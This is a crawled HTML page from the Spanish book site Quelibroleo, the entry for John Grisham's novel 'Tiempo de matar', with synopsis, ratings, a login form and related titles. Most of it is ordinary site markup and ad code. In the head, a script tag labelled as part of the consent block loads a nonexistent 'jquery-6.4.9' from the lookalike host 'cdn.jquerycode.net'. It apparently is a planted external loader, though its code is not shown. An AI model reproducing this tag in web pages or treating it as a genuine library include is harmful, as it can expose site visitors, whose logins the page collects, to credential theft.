

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/tiempo-de-matar-1
body_size: 18171
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="1sESm2wh6dNJEKaK3N5W54iAnrN8sx1gbWGnWIOB">

        <meta name="title" content="TIEMPO DE MATAR - GRISHAM JOHN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788483467633.jpg"/>
    <meta property="og:image:alt" content="TIEMPO DE MATAR"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/tiempo-de-matar-1"/>
    <meta property="og:title" content="TIEMPO DE MATAR - GRISHAM JOHN"/>
    <meta property="og:description" content="En Clanton, un pequeño pueblo de Mississippi, los delitos tienen distinto valor según la raza del culpable. Cuando Carl Lee Hailey mata a tiros a los rufianes que violaron a su hija de diez años, los habitantes de la zona -indignados al principio por la suerte de la pequeña, pero inmersos después en..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "TIEMPO DE MATAR",
    "author": {
        "@type": "Person",
        "name": "GRISHAM, JOHN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.40",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "89"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788483467633.jpg",
    "description": "En Clanton, un pequeño pueblo de Mississippi, los delitos tienen distinto valor según la raza del culpable. Cuando Carl Lee Hailey mata a tiros a los rufianes que violaron a su hija de diez años, los habitantes de la zona -indignados al principio por la suerte de la pequeña, pero inmersos después en..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>TIEMPO DE MATAR - GRISHAM JOHN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="TIEMPO DE MATAR - GRISHAM JOHN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En Clanton, un pequeño pueblo de Mississippi, los delitos tienen distinto valor según la raza del culpable. Cuando Carl Lee Hailey mata a tiros a los rufianes que violaron a su hija de diez años, los habitantes de la zona -indignados al principio por la suerte de la pequeña, pero inmersos después en...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="TIEMPO DE MATAR - GRISHAM JOHN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En Clanton, un pequeño pueblo de Mississippi, los delitos tienen distinto valor según la raza del culpable. Cuando Carl Lee Hailey mata a tiros a los rufianes que violaron a su hija de diez años, los habitantes de la zona -indignados al principio por la suerte de la pequeña, pero inmersos después en...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/tiempo-de-matar-1">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TIEMPO DE MATAR - GRISHAM JOHN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En Clanton, un pequeño pueblo de Mississippi, los delitos tienen distinto valor según la raza del culpable. Cuando Carl Lee Hailey mata a tiros a los rufianes que violaron a su hija de diez años, los habitantes de la zona -indignados al principio por la suerte de la pequeña, pero inmersos después en...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/tiempo-de-matar-1" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "1sESm2wh6dNJEKaK3N5W54iAnrN8sx1gbWGnWIOB";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/tiempo-de-matar-1', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="1sESm2wh6dNJEKaK3N5W54iAnrN8sx1gbWGnWIOB">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="1sESm2wh6dNJEKaK3N5W54iAnrN8sx1gbWGnWIOB">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788483467633.jpg" alt="TIEMPO DE MATAR" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="10125">
                            <div style="float:left">
                                <h3>TIEMPO DE MATAR <small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788483467633.jpg" alt="Portada de TIEMPO DE MATAR" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.40">
                                            7,40
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="89">
                                                89 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                9 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788483467633</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=TIEMPO+DE+MATAR https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Ftiempo-de-matar-1 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/tiempo-de-matar-1', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/tiempo-de-matar-1"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788483467633&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788483467633" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="TIEMPO DE MATAR">
                            <input type="hidden" name="id_libro" value="10125" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="GRISHAM, JOHN" id="autor">
                            <input type="hidden" name="_token" value="1sESm2wh6dNJEKaK3N5W54iAnrN8sx1gbWGnWIOB">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En Clanton, un pequeño pueblo de Mississippi, los delitos tienen distinto valor según la raza del culpable. Cuando Carl Lee Hailey mata a tiros a los rufianes que violaron a su hija de diez años, los habitantes de la zona -indignados al principio por la suerte de la pequeña, pero inmersos después en una espiral de violencia racista- pretenden llevarse por delante todo lo que obstruya su particular noción de justicia. El encargado de defender a Hailey es el inexperto abogado Jake Brigance. Tiene un caso entre manos que puede impulsar su carrera o destrozarla por completo. Pero, con la confusión que reina en Clanton, también es uno de esos casos del que puede derivarse la muerte de un joven letrado blanco.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/grisham-john" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/legitima-defensa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294731402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 59 votos"
							     							     
							     data-id="31740"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/legitima-defensa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/legitima-defensa"><span>LEGÍTIMA DEFENSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-tapadera">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483467640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 237 votos"
							     							     
							     data-id="9427"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-tapadera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-tapadera"><span>LA TAPADERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-soborno">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978840/9788401018374.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 24 votos"
							     							     
							     data-id="163816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-soborno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-soborno"><span>EL SOBORNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-abogado-rebelde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480975276.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 30 votos"
							     							     
							     data-id="135403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-abogado-rebelde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-abogado-rebelde"><span>UN ABOGADO REBELDE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-litigantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/L353567.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 49 votos"
							     							     
							     data-id="111975"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-litigantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-litigantes"><span>LOS LITIGANTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grisham-john">GRISHAM, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
